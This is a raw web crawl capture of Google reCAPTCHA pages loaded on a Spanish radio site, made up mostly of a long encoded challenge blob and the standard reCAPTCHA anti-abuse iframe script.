sKXY8K/[base64]/DtXXCpcO0wrRbb8KMbl7DrsO9wp7DtzRHLsOxw4p3wqnDuyQTw7HDmcO0w4zDhMKswp4Dw7/DgsKZwrEoLUF5CRpmdlbCrjtpGWYbYwgDwrg/w6oZbsOTwpohZ2LDhsOYAcKnwpgYw4IUw5bCosKqbQZDN2jDkUoew5/CiQMew7jDpsORS8KAORrDrsOkbV/DsHArfkPDrcOFw7cwRMO2wo4SwqdDwqhqwobDhcK/[base64]/wo/CvCbDlXrCmcOZDsK8F0zCgMOWGh7DqcK+EcOfw44Rw4Fqe0A+w7w/FwDDm8Kkw4fDrUB0wqdYd8KyNsOQLcOAwrQVCHd0w7zDj8KVXcK+w7nCp8OSakgUR8K2w7/DscK/w7bCmMKAP07CjcOLw5/CglbDnQ/DqBYGCmfCmcOVwpYdXcOmwqdZbsOLSMKUwrAKYGrDmh/[base64]/[base64]/DjF9Zwr3CnMKrbEVdw63ChEY2w4jCnnrDrMKJw5EHL8OSwqhWZsKxHDXDm25Ww4BLwqZIwr/Cum/CjsK8J1PDthTDrCjDowTCsWhbwrojf1bComHCpmQuKcKRw5nCrMKBFybCukpkw4rDiMOrwrcYHWrDtMKmYsKuIsOgwoNoAxzClcKoaDjDhsKSC3JZZMKuw6jCphTDiMK+w4vDgXrCiAokw7/DoMK4dMOBw7LChMKow53Cq2XDrlEdO8OASmzDkVPCinQPH8KxFh07wq5UND1vJcO4wqvDpsKfd8KRwojDu3AcwpUEwoDCrQ7DlcOmwox2wq/DixLDlATDtG9uPsOGCljCjCjDvC7DtcOew700w67CvcOONz/DjD5bwrhsSsKCV2rDryxiZzLDlsO6Y0EDwq8zw5cgwpkTwrM3S8KWIcKfwp1GwrN5O8Krb8KGwpI/w5TCpHZ5woQOwrbDkcKcwqPCmDdAw6bCn8OPG8OGw43CocOfw4UAahJoXcOaT8OvdVMDwpBHIMOqwrDCr0gfLzjCtMKqwoZ6MsKLXFzDmsKVFht/wrNxw5/DlUrCiAtzCxbCrMKnK8Kcwqs/ahBnOg44RMKsw4x9A8O2PMKsRDpJw5DDlMKawqkbAX/[base64]/[base64]/[base64]/DhsKKw6LDicKPw6rDv8OlwrZawoHDtXnDjUYZwpDDszzCg8OMJh5BTQHDtHbCjEkhH1xCw4TCncKtwqPDjcKHK8OxETssw71Pw51Mw7zDqMKIw4ZjMsO8d10KO8OhwrMAw7A8e192w7RGVcOUw4Unwq3CiMKxw7AXwovDrsO7TsOLJsKOacKNw7/Dr8OMwpATaioDUVAzE8KZw5zDmcKYwpXCrMOPw4sdwqwXDTQIRTTCkAJPw4YtOMO2wp/[base64]/Cn3ZQesOdwoMJwpl9IsOEVMKqXlkdw6DCnSB5DA4ncsO+w6ABU8Kbw47CtH0CwrzDiMOfw79Iw4ZDwojChMOrwpfCi8KaHkrDnsOJwrsAwrwEwphnwp9/RMKXVsKxw5RIwpJBHVjDnzzCgcKfZcKjaxkZw6tLSsKnQ1/CqzwRZsO0J8KocMKyYMO2w5vDt8OFw6rClsKFIsOKe8OFw43CslwjwrfDhC/DrsK5VxvCoExYLcKlQMKew5XCpCsXYMOwKMOYwrlARMOlCEAjQBHCggYWw4bDgsKgw6Q8wrkeJlJ+ByPCu0TDk8KTw54LAUFcwrDDrTPDrl1DbigGc8Oyw45nDBQrFcOBw6vDm8KDVMKnwqNDHkscHMO9w6QzIcK/w6nDvsOILcOHFQMlwoLDiXPDisOFIgPCrMOHXlYvw6bDj07Dr13CqV80wp1xwqY+w6xpwpDCvBvDuAPDjRQPw78/wrs5w63CnMOIwqjCo8KvQ2TDr8OoGmorw6J/wqBJwrQSw4MNPFBhw6/Dj8KSw7rDiMKewolrc0luwpdsUUzDusOWwpXCqsK9wp8Gw4w0ClZPVSpzZgFYw4NLwp/[base64]/CsK+c8OgWUlpwplVasOVXsKLMMKFc8K1U8KhRCFowqNNwrrCg8Oqwo/DmMOAWMOfZcKnE8KewpHDuV4qLcOsZ8OdGsKowpcQw7jDgFHCvgd3wrBjaU/[base64]/CrwbCjMKeBsOmwoQFwr7DkBnDi8Kew7dRwozDoMO1Ek0VFcOPYcOdwrxYw79Mw54wKBHCkiLDssOIUizCucO8b2ERw7pxSsK6w6w1w75GZkAaw73CgDDDvD3DvMO5E8ORBX3DgTd5QcKOw4nDvsOWwobCvh15IgHDh2/CpMOmw5HCkQTCrT7CrMKzRzvCsGvDkkPDty3DsEHDrsKowrUDLMKVYXfCrF9yGXnCp8K5w4kZwqocPsOuw4tBwrTChcO2w7Qqwp7Cm8KKw4rCpkbDjEgqworCkT3CuwYcUHpmcHUmwrZjQcOiw6V0w6FhwoHDnA/DpVN2HiVGw7nCj8OIBz97wqHDhcKTwp/CrcOifG/CvcK7Ul3Dvw3DkkXDh8Orw7vCqXN3woM6XjVvGsKXDUDDoXkefkTDjMKUwo3DusKbZRnCj8Opw5IbesKrw4LDhMOMw5/ChcKPcMOUwrNcw4IpwpvCqcO1wpvCvcKrw7DDj8KKw4TCjmZBAQHCvMOdRcKtP05pwohZwoLCosKMw77DpRnCsMK/wqvDtCtNB00ibHDCh1DDnMO6wpp6wpY5PcKJw4/[base64]/[base64]/Diztpw7wwERQpXMOqBMOXwqQNWsOvE0AswqYycMOow4ELUcOqw4hEw6QqHQPDkcOLw5RAG8K8w5lgRcOQZTvCrErCuV3DgArCnQ/CrCV9V8OEcsOnw4UAJwoOEcK5wrbCkik7QcKTw6pkBcOqOMOVwo0ewrYiwrAdw77Dok/[base64]/CssO3B8KXw60MQsOkF8K9AcKzXFdUbRFtFTXDj1IJwqB3w63DnHUudMKnw63DgMKSA8K2w5wSHHEtasK8wrvDh0nDo2/ClcK1fm9Qw7kKwrIxKsK0dB3DlcObw7DCs3bDpW56wpTDoG3DsX3CmUFBwq3DucOLwqkaw7EAZ8KTa2/CtMKFQcO0wpPDtic7woDDusKUMjcZB8OZNHkKRcOCYTfDvMKww5/Dvk9TNhgqw5TCg8Ohw6hywrPChH7CvCpHw5DCsxFowpQUVX8Ja1zDncKxw4LDssK7w6AJDA/[base64]/[base64]/[base64]/DgcKGwqfCjQDCgcKHEsKzGkxRKWpiQsOEZ8Oiw5Nzw4vDrcKmwqPCvcKWw7TCp2lbfjglBgkeZFInw53DksKiMcO9CCfCuUbClcOfwp/DjTDDhcKdwrdoJkrDji9Fwq9Sf8Ogw4Mmw6hFFUrCq8OAFMOCw71LOBNCw7vCtMOzRgbCusOfwqLDmGjDrcOnJFkRw65Aw6kmMcOTwpZGYmfCryBhw58lTcOee1TCo2DComzClAVcRsOsa8KUU8K1ecODRcKFwpBQI28rCDzCvsKtO2vDncODw5/DmE3DnsOvw6F0GSHDrD/[base64]/Dk8KiwobDjT1UwqktwogrwqFtWnnDojHDkcKqw6XDvcKWasKEHXV9QTfDn8KKKRfDvQkwwoTCty5Xw6sqXXxMWW98wp3CosKWAy0iw5PCrk5BwpQrw4XClcO7VRbDjMO0wr/ClXTDjzlUw4fCnsKzUsKFwrPCm8Oawo1FwrZ6OcOfNsKAO8OrwrzCpcK2w5nDpRXCoBbDkMO9ScKCw5zCg8KpdMO8woMLTjLCmT7DmEVUwq7DvDNXwpDDksOlAcO+XsOhEwnDjE7CkMOPGMO7woNswpDCg8OKwo7DpztuFMOAJAbCgVLCv0/CnWDDmncPwpExI8Orw7rClsK6wotIRnXCqXB3NFjDksOjfcKbWhhDw5UBXsOkc8KSwrXCkcOrABLDj8Klw5TDlQFJwoTCjMO+P8OTVsOyPj/CocOIdsKZW1cYwqE6wqbCksOdDcOxIMOewo3Cn3jCg28rwqXDrD7Dvn5XwpzDvyY2w5RsBUs5w7ADw6t7AELDhTbCuMK4w4nCoWXCscKGCMOrB0d0EsKFJ8O7wrjDsF/CpMOTNsKLFjLCgcKewqbDgsKsADnClsO7dMK9wrtEw6zDmcKYwofCvcOodi/CjnfCk8Kww5Q5wqPCssKiEBZWLGMYw6rDvkxidCjCoGY0wp3Dv8KwwqgBC8OAwpx6wrJbw4c7cRjDk8KvwrAqKsKNwq9wH8OBwrBqw4nCr3lFZsKMw6PCrcKOw5ZiwrrCuRPDpnIFTT4/WA/[base64]/w7fDrxHDo0/[base64]/[base64]/CpA3DsGLDiGcZwqnDgRx+wqTDqBUhYcO/N3E0EMKfC8KLIgjCrMKMQMOIw4nCicKFYE9lwpJ6VUpIwqlTw4jCo8Osw7vCkQzDpMKyw7tlVsOdQ2fCv8OIcmAlwrbCgUDCiMKcCcK4d1lfKD/DtsOnw4HCh2vCunrDlMOMwqkpFcOtwqPDph7Ckyszw5RsDcK+w6rCusKqwovCgcOCZhDDncOpHCLClAdFTcK5w7M1cWpzCAMWw4Nnw60YVl44wpXDucO4cXfCtTk7E8OOcX7Dp8KhYsO7wqcjAEjDtMKYZUrCi8KPLX5OfsOtBcKaBMKew6/[base64]/woDDjsOqwpTCucKODsOawqnCmx/DpsKnwpwRWMKKHlR4woDCi8O2w7LCul/CnXtywqPCp3Qlw6cZw5fCu8K+aC3CvMO8woFxw4LChTMkZBrCjTLDsMKtw67CvMKgGMKuw7JLGcOGw4zCrsOxSg7DtV3CtXV1wpXDnyzCn8KhHj9SCF3Di8O+TsK+YR7CmHPCvsOJwp1Wwr3CtS7CpXFdw7LCvW/DpTvCncOvfsKZw5PDrAYze2TDgEVCGMOnQ8OibXUQXU/DtkU4VHjClmQ5w7Jow5DCmsOoU8KuwpXCncO5woXDoXtwLcKYQWnCrDAuw5bCnMOlTX0cfsK6wrghw44ZBDbDmMKCUcKka0/[base64]/Dkl9Bw7PCqWTCmcKVa8K6GcONwos4D8K+B8OUwqkjSsK+w6LDhsK3dU8hw7N1IsOJwpAZw6JywrzDtg7Cpi3ChcOVw7vDmcKSwozCnX/CjMKxw43CmcORRcOCCGZTLGBDFH7Cl1wZwrrDvF7CosONI1ModsKMSDPDugDCjFfDgcOzDcKqYjDDvcK3WxzCgcOgGcOfL23CrkTDgizCsw9AXMOjwrZcw4TCksKowoHCpGzCtAhGHRlNGkV2aMKVOjBiwp7DmcK1ED80WcOtEigfwq3DicO/[base64]/[base64]/DjcKiwpJmw6hSAcKhaT3DoH3CqcKqw7V1ZF3DlcOzwpc/a8OHwpbDq8K9dcOYwoXCgysOwrDDk10icsKpwp/Cs8OiYsKeaMOzwpUYWcKJwoNbcMOBw6bDkB7CkcKfI0fCv8KqVsO5McOew6PDmcOHdH/Dk8OkwofCsMObfMKnwqPDqMOzw41rwrxkFAk0w4Zabn0PWgfDolrDm8OXDsKWY8Kcw7czAsO7NsOLw4NMwo3Co8Kgw6vDgVXDrsKicMKKfnVqeh/Do8OgHcOQw6/DtcKjwosyw57CoxZ+JFHCgiQybV0CGnodwqAxKcKhwpEyDwbDkAjDlsONw45ywr1tZcKSNUrDiA4vccKofR1cworDs8OOaMKPfHpGw61OIyrCgcOsYhrDqmpNwq/[base64]/DhW7CqcOOwr7DksOgwo4UJVXDjsKjI3jDrlVdJ1kLGsK9FMOJZsK9w4jDsiDDvsO2woDCoUguSnhuw4TCrMKZFsOdO8K1w6Qmw5vChMKXVsOmwowrwpHCn0kEBnlmwoHCsg8gDcORwr8/wrzDu8KjWRFdfcOyGwzDv2HDtsOqVcKeMgHDusOJw6HClUTCqcOkaUQiw61kHjvCvT1CwqFABsODwpBIKcKmfy/Dhz51wpYnw6jCm3F3woMPIcOHTVzCiQnCqntlJ0hKwpRswp7CslB5woRYw6JnRAnDtMOcB8KTwo7CkVM3fgJvMhbDoMOJwqrDv8KZw6RPR8O/c2ROwpXDjS9Hw4fDtsK+GC3DuMKtwp8QOUXCoDtNw7sSwrPDhWcOYcKqeGhLwqkZCsKEw7I2wosRBsOGW8KpwrMkVjDCuX/CkcKQdMKeKMOVb8KDw7PCocO1wocywofCrltNwqrCkTDCkVAQw5wRcMK9OA3CuMKwwqbDp8O5QMKDdsKKSksWwrU7wqwJXcKSw5vDh1LCvy5dPsONEMKXwpLDq8K1wqbCrcK/wrjCnsK6KcOTJFpyIcKIInDCl8OLw7cMbxUTCG7DtcK3w4TDmxZAw7Raw7MMZT/CjcOGw7rCvcK8wpdqJ8KAwo3DonvDvsKsFxUWwprDvGQqGsOxwrYRwqs\\u003d\x22],null,[\x22conf\x22,null,\x226LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fusionradio.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226pIivQa4D3ka+G6xa4yLLBw+cP6zW/I/XEfa541iBoE\\u003d\x22,1,0,null,1,1769020159485,0,0,[247,245],null,[190,146,222,81],\x22RC-m63ysgEI4pi4_Q\x22,null,null,null,null,null,\x220dAFcWeA7XsBd1C6k_TZV9r4rj43S5L-wwVg_uDBO5_B5imltB-VTVPRTuR2u9HYvruIX_GOu6lhymufoim3gvAqRGhMlFzYfxYw\x22,1769102959612]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s-xdZT0QK0OdnJdDZ7LGzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016560766');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>